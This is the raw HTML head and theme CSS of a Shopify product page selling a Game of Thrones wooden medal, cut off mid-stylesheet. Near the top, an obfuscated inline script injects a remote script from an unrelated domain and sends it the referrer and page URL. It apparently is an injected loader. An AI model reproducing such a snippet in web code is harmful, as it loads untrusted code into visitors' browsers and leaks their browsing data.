

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodgeekstore.com/collections/wooden-medals/products/game-of-thrones-wooden-medal
body_size: 76846
content:


 <!DOCTYPE html>
<html lang="en"> <head> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#f1f1f1"> <style>
      .collection_description iframe, .featured-collection__description iframe{
        width:100%;
          height:600px
      }
       @media only screen and (max-width: 768px) {
       .collection_description iframe, .featured-collection__description iframe{ 
         height:300px
       }  }</style> <script type='text/javascripts'>
(function(g,e,o,t,a,r,ge,tl,y,s){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
y.src='https://g990421675.co/gr?id=-LoDw1-Tas-FeK5-n4TP&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);
})(document,'script');
</script> <title>
      Game Of Thrones Medals - Custom Awards Online - Game Of Thrones Gifts - woodgeekstore</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo "6.1.2" --> <style>
  @charset "UTF-8";.is-flex{display:flex}.is-inline-flex{display:inline-flex}.is-align-left,.is-align-start{align-items:flex-start}.is-align-end,.is-align-right{align-items:flex-end}.is-align-self-end,.is-align-self-right{align-self:flex-end}.is-align-baseline{align-items:baseline}.is-align-center{align-items:center}.is-align-stretch{align-items:stretch}.is-justify-left,.is-justify-start{justify-content:flex-start}.is-justify-end,.is-justify-right{justify-content:flex-end}.is-justify-center{justify-content:center}.is-justify-space-around{justify-content:space-around}.is-justify-space-between{justify-content:space-between}.is-flex-nowrap{flex-wrap:nowrap}.is-flex-wrap{flex-wrap:wrap}.is-flex-wrap-reverse{flex-wrap:wrap-reverse}.is-flex-row{flex-direction:row}.is-flex-row-reverse{flex-direction:row-reverse}.is-flex-column{flex-direction:column}.is-flex-column-reverse{flex-direction:column-reverse}.is-order-aligned-left{order:-1}@media only screen and (max-width:480px){.is-order-aligned-left{order:inherit}}.is-order-aligned-right{order:1}@media only screen and (max-width:480px){.is-order-aligned-right{order:inherit}}.has-padding-top{padding-top:20px}.has-padding-bottom{padding-bottom:20px}.has-padding-left{padding-left:20px}.has-padding-right{padding-right:20px}.has-padding{padding:20px}.has-margin-top{margin-top:20px}.has-margin-bottom{margin-bottom:20px}.text-align-center{text-align:center}.text-align-left,.text-align-start{text-align:left}.text-align-left h1,.text-align-left h1.title,.text-align-left h2,.text-align-left h2.title,.text-align-left h3,.text-align-left h3.title,.text-align-start h1,.text-align-start h1.title,.text-align-start h2,.text-align-start h2.title,.text-align-start h3,.text-align-start h3.title{text-align:left}.text-align-end,.text-align-right{text-align:right}.text-align-end h1,.text-align-end h1.title,.text-align-end h2,.text-align-end h2.title,.text-align-end h3,.text-align-end h3.title,.text-align-right h1,.text-align-right h1.title,.text-align-right h2,.text-align-right h2.title,.text-align-right h3,.text-align-right h3.title{text-align:right}.is-hidden{display:none!important}.is-visible{display:block!important}.is-sr-only{border:none!important;clip:rect(0,0,0,0)!important;height:.01em!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:.01em!important}.is-invisible{visibility:hidden!important}@media only screen and (min-width:481px) and (max-width:798px){.is-hidden-small{display:none!important}}@media only screen and (min-width:799px) and (max-width:1024px){.is-hidden-medium{display:none!important}}@media only screen and (min-width:1025px) and (max-width:1400px){.is-hidden-large{display:none!important}}@media only screen and (max-width:798px){.is-hidden-mobile-only{display:none!important}}@media only screen and (min-width:799px){.is-hidden-desktop-only{display:none!important}}@media only screen and (min-width:1401px){.is-hidden-widescreen{display:none!important}}@media only screen and (max-width:798px){.is-visible--mobile{display:block!important}}@media only screen and (max-width:798px){.is-hidden-offset-mobile-only{left:0!important}}.is-invisible{visibility:hidden!important}.index{display:flex;flex-wrap:wrap}.index-sections,.page-blocks{display:flex;flex-wrap:wrap;justify-content:center;width:100%}.shopify-section{width:100%}@media only screen and (max-width:480px){.shopify-section{width:100%!important;padding-left:0!important;padding-right:0!important}}.section{max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.section.is-width-wide{width:100%;max-width:none}.container{position:relative;margin:0 auto;display:flex;flex-wrap:wrap}.container .column,.container .columns{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.row{display:flex;flex-wrap:wrap;margin-bottom:20px}@media only screen and (max-width:798px){.row .column,.row .columns{width:100%;margin-left:0;margin-right:0}}[class*=offset-by]{position:relative}.hidden{display:none}.visible{display:block}.one{width:calc(6.25% - 20px)}.two{width:calc(12.5% - 20px)}.three{width:calc(18.75% - 20px)}.four{width:calc(25% - 20px)}.five{width:calc(31.25% - 20px)}.six{width:calc(37.5% - 20px)}.seven{width:calc(43.75% - 20px)}.eight{width:calc(50% - 20px)}.nine{width:calc(56.25% - 20px)}.ten{width:calc(62.5% - 20px)}.eleven{width:calc(68.75% - 20px)}.twelve{width:calc(75% - 20px)}.thirteen{width:calc(81.25% - 20px)}.fourteen{width:calc(87.5% - 20px)}.fifteen{width:calc(93.75% - 20px)}.sixteen{width:calc(100% - 20px)}.one-whole{width:calc(100% - 20px)}.one-half{width:calc(50% - 20px)}.one-third{width:calc(33.3333333333% - 20px)}.two-thirds{width:calc(66.6666666667% - 20px)}.one-fourth{width:calc(25% - 20px)}.two-fourths{width:calc(50% - 20px)}.three-fourths{width:calc(75% - 20px)}.one-fifth{width:calc(20% - 20px)}.two-fifths{width:calc(40% - 20px)}.three-fifths{width:calc(60% - 20px)}.four-fifths{width:calc(80% - 20px)}.one-sixth{width:calc(16.6666666667% - 20px)}.two-sixths{width:calc(33.3333333333% - 20px)}.three-sixths{width:calc(50% - 20px)}.four-sixths{width:calc(66.6666666667% - 20px)}.five-sixths{width:calc(83.3333333333% - 20px)}.one-seventh{width:calc(14.2857142857% - 20px)}.two-sevenths{width:calc(28.5714285714% - 20px)}.three-sevenths{width:calc(42.8571428571% - 20px)}.four-sevenths{width:calc(57.1428571429% - 20px)}.five-sevenths{width:calc(71.4285714286% - 20px)}.one-eighth{width:calc(12.5% - 20px)}.two-eighths{width:calc(25% - 20px)}.three-eighths{width:calc(37.5% - 20px)}.four-eighths{width:calc(50% - 20px)}.five-eighths{width:calc(62.5% - 20px)}.six-eighths{width:calc(75% - 20px)}.seven-eighths{width:calc(87.5% - 20px)}.one-tenth{width:calc(10% - 20px)}.two-tenths{width:calc(20% - 20px)}.three-tenths{width:calc(30% - 20px)}.four-tenths{width:calc(40% - 20px)}.five-tenths{width:calc(50% - 20px)}.six-tenths{width:calc(60% - 20px)}.seven-tenths{width:calc(70% - 20px)}.eight-tenths{width:calc(80% - 20px)}.nine-tenths{width:calc(90% - 20px)}.one-twelfth{width:calc(8.3333333333% - 20px)}.two-twelfths{width:calc(16.6666666667% - 20px)}.three-twelfths{width:calc(25% - 20px)}.four-twelfths{width:calc(33.3333333333% - 20px)}.five-twelfths{width:calc(41.6666666667% - 20px)}.six-twelfths{width:calc(50% - 20px)}.seven-twelfths{width:calc(58.3333333333% - 20px)}.eight-twelfths{width:calc(66.6666666667% - 20px)}.nine-twelfths{width:calc(75% - 20px)}.ten-twelfths{width:calc(83.3333333333% - 20px)}.eleven-twelfths{width:calc(91.6666666667% - 20px)}.offset-by-one{left:calc(6.25%)}.offset-by-two{left:calc(12.5%)}.offset-by-three{left:calc(18.75%)}.offset-by-four{left:calc(25%)}.offset-by-five{left:calc(31.25%)}.offset-by-six{left:calc(37.5%)}.offset-by-seven{left:calc(43.75%)}.offset-by-eight{left:calc(50%)}.offset-by-nine{left:calc(56.25%)}.offset-by-ten{left:calc(62.5%)}.offset-by-eleven{left:calc(68.75%)}.offset-by-twelve{left:calc(75%)}.offset-by-thirteen{left:calc(81.25%)}.offset-by-fourteen{left:calc(87.5%)}.offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .eight:nth-of-type(2n),.equal-columns--outside-trim .four:nth-of-type(4n),.equal-columns--outside-trim .one-fifth:nth-of-type(5n),.equal-columns--outside-trim .one-fourth:nth-of-type(4n),.equal-columns--outside-trim .one-half:nth-of-type(2n),.equal-columns--outside-trim .one-seventh:nth-of-type(7n),.equal-columns--outside-trim .one-sixth:nth-of-type(6n),.equal-columns--outside-trim .one-third:nth-of-type(3n),.equal-columns--outside-trim .two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .eight:nth-of-type(2n+1),.equal-columns--outside-trim .four:nth-of-type(4n+1),.equal-columns--outside-trim .one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .one-half:nth-of-type(2n+1),.equal-columns--outside-trim .one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .one-third:nth-of-type(3n+1),.equal-columns--outside-trim .two:nth-of-type(8n+1){margin-left:0}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}.equal-columns--outside-trim .one-half{width:calc(50% - (20px - (20px / 2)))}.equal-columns--outside-trim .one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}.equal-columns--outside-trim .one-fifth{width:calc(20% - (20px - (20px / 5)))}.equal-columns--outside-trim .one-fourth{width:calc(25% - (20px - (20px / 4)))}.equal-columns--outside-trim .one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}.equal-columns--outside-trim .one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}.equal-columns--outside-trim .two{width:calc(12.5% - (20px - (20px / 8)))}.equal-columns--outside-trim .four{width:calc(25% - (20px - (20px / 4)))}.equal-columns--outside-trim .seven{width:calc(43.75% - (20px - (20px / 2)))}.equal-columns--outside-trim .eight{width:calc(50% - (20px / 2))}.equal-columns--outside-trim .nine{width:calc(56.25% - (20px - (20px / 2)))}.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .eight,.has-no-side-gutter .four,.has-no-side-gutter .one-eighth,.has-no-side-gutter .one-fifth,.has-no-side-gutter .one-fourth,.has-no-side-gutter .one-half,.has-no-side-gutter .one-seventh,.has-no-side-gutter .one-sixth,.has-no-side-gutter .one-third,.has-no-side-gutter .one-whole,.has-no-side-gutter .three-fifths,.has-no-side-gutter .two,.has-no-side-gutter .two-fifths,.has-no-side-gutter .two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .one-whole{width:100%}.has-no-side-gutter .one-half{width:50%}.has-no-side-gutter .one-third{width:33.3333333333%}.has-no-side-gutter .one-fourth{width:25%}.has-no-side-gutter .one-fifth{width:20%}.has-no-side-gutter .two-fifths{width:40%}.has-no-side-gutter .three-fifths{width:60%}.has-no-side-gutter .one-sixth{width:16.6666666667%}.has-no-side-gutter .one-seventh{width:14.2857142857%}.has-no-side-gutter .one-eighth{width:12.5%}.has-no-side-gutter .two-thirds{width:66.6666666667%}.has-no-side-gutter .two{width:12.5%}.has-no-side-gutter .four{width:25%}.has-no-side-gutter .seven{width:43.75%}.has-no-side-gutter .eight{width:50%}.has-no-side-gutter .nine{width:56.25%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (max-width:1024px){.large-down--hidden{display:none}.large-down--visible{display:block}.large-down--one{width:calc(6.25% - 20px)}.large-down--two{width:calc(12.5% - 20px)}.large-down--three{width:calc(18.75% - 20px)}.large-down--four{width:calc(25% - 20px)}.large-down--five{width:calc(31.25% - 20px)}.large-down--six{width:calc(37.5% - 20px)}.large-down--seven{width:calc(43.75% - 20px)}.large-down--eight{width:calc(50% - 20px)}.large-down--nine{width:calc(56.25% - 20px)}.large-down--ten{width:calc(62.5% - 20px)}.large-down--eleven{width:calc(68.75% - 20px)}.large-down--twelve{width:calc(75% - 20px)}.large-down--thirteen{width:calc(81.25% - 20px)}.large-down--fourteen{width:calc(87.5% - 20px)}.large-down--fifteen{width:calc(93.75% - 20px)}.large-down--sixteen{width:calc(100% - 20px)}.large-down--one-whole{width:calc(100% - 20px)}.large-down--one-half{width:calc(50% - 20px)}.large-down--one-third{width:calc(33.3333333333% - 20px)}.large-down--two-thirds{width:calc(66.6666666667% - 20px)}.large-down--one-fourth{width:calc(25% - 20px)}.large-down--two-fourths{width:calc(50% - 20px)}.large-down--three-fourths{width:calc(75% - 20px)}.large-down--one-fifth{width:calc(20% - 20px)}.large-down--two-fifths{width:calc(40% - 20px)}.large-down--three-fifths{width:calc(60% - 20px)}.large-down--four-fifths{width:calc(80% - 20px)}.large-down--one-sixth{width:calc(16.6666666667% - 20px)}.large-down--two-sixths{width:calc(33.3333333333% - 20px)}.large-down--three-sixths{width:calc(50% - 20px)}.large-down--four-sixths{width:calc(66.6666666667% - 20px)}.large-down--five-sixths{width:calc(83.3333333333% - 20px)}.large-down--one-seventh{width:calc(14.2857142857% - 20px)}.large-down--two-sevenths{width:calc(28.5714285714% - 20px)}.large-down--three-sevenths{width:calc(42.8571428571% - 20px)}.large-down--four-sevenths{width:calc(57.1428571429% - 20px)}.large-down--five-sevenths{width:calc(71.4285714286% - 20px)}.large-down--one-eighth{width:calc(12.5% - 20px)}.large-down--two-eighths{width:calc(25% - 20px)}.large-down--three-eighths{width:calc(37.5% - 20px)}.large-down--four-eighths{width:calc(50% - 20px)}.large-down--five-eighths{width:calc(62.5% - 20px)}.large-down--six-eighths{width:calc(75% - 20px)}.large-down--seven-eighths{width:calc(87.5% - 20px)}.large-down--one-tenth{width:calc(10% - 20px)}.large-down--two-tenths{width:calc(20% - 20px)}.large-down--three-tenths{width:calc(30% - 20px)}.large-down--four-tenths{width:calc(40% - 20px)}.large-down--five-tenths{width:calc(50% - 20px)}.large-down--six-tenths{width:calc(60% - 20px)}.large-down--seven-tenths{width:calc(70% - 20px)}.large-down--eight-tenths{width:calc(80% - 20px)}.large-down--nine-tenths{width:calc(90% - 20px)}.large-down--one-twelfth{width:calc(8.3333333333% - 20px)}.large-down--two-twelfths{width:calc(16.6666666667% - 20px)}.large-down--three-twelfths{width:calc(25% - 20px)}.large-down--four-twelfths{width:calc(33.3333333333% - 20px)}.large-down--five-twelfths{width:calc(41.6666666667% - 20px)}.large-down--six-twelfths{width:calc(50% - 20px)}.large-down--seven-twelfths{width:calc(58.3333333333% - 20px)}.large-down--eight-twelfths{width:calc(66.6666666667% - 20px)}.large-down--nine-twelfths{width:calc(75% - 20px)}.large-down--ten-twelfths{width:calc(83.3333333333% - 20px)}.large-down--eleven-twelfths{width:calc(91.6666666667% - 20px)}.large-down--offset-by-one{left:calc(6.25%)}.large-down--offset-by-two{left:calc(12.5%)}.large-down--offset-by-three{left:calc(18.75%)}.large-down--offset-by-four{left:calc(25%)}.large-down--offset-by-five{left:calc(31.25%)}.large-down--offset-by-six{left:calc(37.5%)}.large-down--offset-by-seven{left:calc(43.75%)}.large-down--offset-by-eight{left:calc(50%)}.large-down--offset-by-nine{left:calc(56.25%)}.large-down--offset-by-ten{left:calc(62.5%)}.large-down--offset-by-eleven{left:calc(68.75%)}.large-down--offset-by-twelve{left:calc(75%)}.large-down--offset-by-thirteen{left:calc(81.25%)}.large-down--offset-by-fourteen{left:calc(87.5%)}.large-down--offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n),.equal-columns--outside-trim .large-down--four:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .large-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .large-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:1024px) and (max-width:1024px){.equal-columns--outside-trim .large-down--eight.large-down--eight,.equal-columns--outside-trim .large-down--four.large-down--four,.equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth,.equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth,.equal-columns--outside-trim .large-down--one-half.large-down--one-half,.equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh,.equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth,.equal-columns--outside-trim .large-down--one-third.large-down--one-third,.equal-columns--outside-trim .large-down--two.large-down--two{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n),.equal-columns--outside-trim .large-down--four:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .large-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .large-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-half{width:calc(50% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-fifth{width:calc(20% - (20px - (20px / 5)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-fourth{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--two{width:calc(12.5% - (20px - (20px / 8)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--four{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--seven{width:calc(43.75% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--eight{width:calc(50% - (20px / 2))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--nine{width:calc(56.25% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .large-down--eight,.has-no-side-gutter .large-down--four,.has-no-side-gutter .large-down--one-eighth,.has-no-side-gutter .large-down--one-fifth,.has-no-side-gutter .large-down--one-fourth,.has-no-side-gutter .large-down--one-half,.has-no-side-gutter .large-down--one-seventh,.has-no-side-gutter .large-down--one-sixth,.has-no-side-gutter .large-down--one-third,.has-no-side-gutter .large-down--one-whole,.has-no-side-gutter .large-down--three-fifths,.has-no-side-gutter .large-down--two,.has-no-side-gutter .large-down--two-fifths,.has-no-side-gutter .large-down--two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .large-down--one-whole{width:100%}.has-no-side-gutter .large-down--one-half{width:50%}.has-no-side-gutter .large-down--one-third{width:33.3333333333%}.has-no-side-gutter .large-down--one-fourth{width:25%}.has-no-side-gutter .large-down--one-fifth{width:20%}.has-no-side-gutter .large-down--two-fifths{width:40%}.has-no-side-gutter .large-down--three-fifths{width:60%}.has-no-side-gutter .large-down--one-sixth{width:16.6666666667%}.has-no-side-gutter .large-down--one-seventh{width:14.2857142857%}.has-no-side-gutter .large-down--one-eighth{width:12.5%}.has-no-side-gutter .large-down--two-thirds{width:66.6666666667%}.has-no-side-gutter .large-down--two{width:12.5%}.has-no-side-gutter .large-down--four{width:25%}.has-no-side-gutter .large-down--seven{width:43.75%}.has-no-side-gutter .large-down--eight{width:50%}.has-no-side-gutter .large-down--nine{width:56.25%}}@media only screen and (max-width:1024px){.large-down--show{display:block!important}}@media only screen and (max-width:1024px){.large-down--hide{display:none!important}}@media only screen and (max-width:1024px){.large-down--text-left{text-align:left!important}}@media only screen and (max-width:1024px){.large-down--text-right{text-align:right!important}}@media only screen and (max-width:1024px){.large-down--text-center{text-align:center!important}}@media only screen and (max-width:798px){.medium-down--hidden{display:none}.medium-down--visible{display:block}.medium-down--one{width:calc(6.25% - 20px)}.medium-down--two{width:calc(12.5% - 20px)}.medium-down--three{width:calc(18.75% - 20px)}.medium-down--four{width:calc(25% - 20px)}.medium-down--five{width:calc(31.25% - 20px)}.medium-down--six{width:calc(37.5% - 20px)}.medium-down--seven{width:calc(43.75% - 20px)}.medium-down--eight{width:calc(50% - 20px)}.medium-down--nine{width:calc(56.25% - 20px)}.medium-down--ten{width:calc(62.5% - 20px)}.medium-down--eleven{width:calc(68.75% - 20px)}.medium-down--twelve{width:calc(75% - 20px)}.medium-down--thirteen{width:calc(81.25% - 20px)}.medium-down--fourteen{width:calc(87.5% - 20px)}.medium-down--fifteen{width:calc(93.75% - 20px)}.medium-down--sixteen{width:calc(100% - 20px)}.medium-down--one-whole{width:calc(100% - 20px)}.medium-down--one-half{width:calc(50% - 20px)}.medium-down--one-third{width:calc(33.3333333333% - 20px)}.medium-down--two-thirds{width:calc(66.6666666667% - 20px)}.medium-down--one-fourth{width:calc(25% - 20px)}.medium-down--two-fourths{width:calc(50% - 20px)}.medium-down--three-fourths{width:calc(75% - 20px)}.medium-down--one-fifth{width:calc(20% - 20px)}.medium-down--two-fifths{width:calc(40% - 20px)}.medium-down--three-fifths{width:calc(60% - 20px)}.medium-down--four-fifths{width:calc(80% - 20px)}.medium-down--one-sixth{width:calc(16.6666666667% - 20px)}.medium-down--two-sixths{width:calc(33.3333333333% - 20px)}.medium-down--three-sixths{width:calc(50% - 20px)}.medium-down--four-sixths{width:calc(66.6666666667% - 20px)}.medium-down--five-sixths{width:calc(83.3333333333% - 20px)}.medium-down--one-seventh{width:calc(14.2857142857% - 20px)}.medium-down--two-sevenths{width:calc(28.5714285714% - 20px)}.medium-down--three-sevenths{width:calc(42.8571428571% - 20px)}.medium-down--four-sevenths{width:calc(57.1428571429% - 20px)}.medium-down--five-sevenths{width:calc(71.4285714286% - 20px)}.medium-down--one-eighth{width:calc(12.5% - 20px)}.medium-down--two-eighths{width:calc(25% - 20px)}.medium-down--three-eighths{width:calc(37.5% - 20px)}.medium-down--four-eighths{width:calc(50% - 20px)}.medium-down--five-eighths{width:calc(62.5% - 20px)}.medium-down--six-eighths{width:calc(75% - 20px)}.medium-down--seven-eighths{width:calc(87.5% - 20px)}.medium-down--one-tenth{width:calc(10% - 20px)}.medium-down--two-tenths{width:calc(20% - 20px)}.medium-down--three-tenths{width:calc(30% - 20px)}.medium-down--four-tenths{width:calc(40% - 20px)}.medium-down--five-tenths{width:calc(50% - 20px)}.medium-down--six-tenths{width:calc(60% - 20px)}.medium-down--seven-tenths{width:calc(70% - 20px)}.medium-down--eight-tenths{width:calc(80% - 20px)}.medium-down--nine-tenths{width:calc(90% - 20px)}.medium-down--one-twelfth{width:calc(8.3333333333% - 20px)}.medium-down--two-twelfths{width:calc(16.6666666667% - 20px)}.medium-down--three-twelfths{width:calc(25% - 20px)}.medium-down--four-twelfths{width:calc(33.3333333333% - 20px)}.medium-down--five-twelfths{width:calc(41.6666666667% - 20px)}.medium-down--six-twelfths{width:calc(50% - 20px)}.medium-down--seven-twelfths{width:calc(58.3333333333% - 20px)}.medium-down--eight-twelfths{width:calc(66.6666666667% - 20px)}.medium-down--nine-twelfths{width:calc(75% - 20px)}.medium-down--ten-twelfths{width:calc(83.3333333333% - 20px)}.medium-down--eleven-twelfths{width:calc(91.6666666667% - 20px)}.medium-down--offset-by-one{left:calc(6.25%)}.medium-down--offset-by-two{left:calc(12.5%)}.medium-down--offset-by-three{left:calc(18.75%)}.medium-down--offset-by-four{left:calc(25%)}.medium-down--offset-by-five{left:calc(31.25%)}.medium-down--offset-by-six{left:calc(37.5%)}.medium-down--offset-by-seven{left:calc(43.75%)}.medium-down--offset-by-eight{left:calc(50%)}.medium-down--offset-by-nine{left:calc(56.25%)}.medium-down--offset-by-ten{left:calc(62.5%)}.medium-down--offset-by-eleven{left:calc(68.75%)}.medium-down--offset-by-twelve{left:calc(75%)}.medium-down--offset-by-thirteen{left:calc(81.25%)}.medium-down--offset-by-fourteen{left:calc(87.5%)}.medium-down--offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .medium-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim 